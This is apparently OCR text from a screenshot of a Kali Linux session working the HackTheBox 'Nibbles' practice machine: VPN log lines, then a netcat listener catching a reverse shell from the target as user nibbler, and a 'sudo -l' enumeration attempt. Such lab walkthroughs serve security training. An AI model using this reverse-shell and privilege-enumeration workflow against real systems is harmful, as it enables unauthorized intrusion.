 File Machine View Input Devices Help
Mozilla Firefox kali@kali: ~ nibbles - File Manager 05:28 PM
kali@kali: ~
File Actions Edit View Help
ry -- use the auth-nocache option to prevent this
Sun May 31 16:22:53 2020 Initialization Sequence Completed
Sun May 31 17:22:51 2020 TLS: soft reset sec=0 bytes=13499439/-1 pkts=183907
/0
Sun May 31 17:22:51 2020 VERIFY OK: depth=1, C=UK, ST=City, L=London, O=Hack
TheBox, CN=HackTheBox CA, name=htb, emailAddress=info@hackthebox.eu
Sun May 31 17:22:51 2020 VERIFY KU OK
Sun May 31 17:22:51 2020 Validating certificate extended key usage
Sun May 31 17:22:51 2020 ++ Certificate has EKU (str) TLS Web Server Authent
ication, expects TLS Web Server Authentication
Sun May 31 17:22:51 2020 VERIFY EKU OK
Sun May 31 17:22:51 2020 VERIFY OK: depth=0, C=UK, ST=City, L=London, O=Hack
TheBox, CN=htb, name=htb, emailAddress=info@hackthebox.eu
Sun May 31 17:22:52 2020 Outgoing Data Channel: Cipher 'AES-256-GCM' initial
ized with 256 bit key
Sun May 31 17:22:52 2020 Incoming Data Channel: Cipher 'AES-256-GCM' initial
ized with 256 bit key
Sun May 31 17:22:52 2020 Control Channel: TLSv1.2, cipher TLSv1.2 ECDHE-RSA-
AES256-GCM-SHA384, 2048 bit RSA
kali@kali:~$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.10.75] 42020
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017
x86_64 x86_64 x86_64 GNU/Linux
17:28:10 up 22:35, 0 users, load average: 3.06, 3.13, 3.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ sudo l
^C
kali@kali:~$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.10.75] 42022
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017
x86_64 x86_64 x86_64 GNU/Linux
17:28:23 up 22:35, 0 users, load average: 3.04, 3.12, 3.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Right Ctrl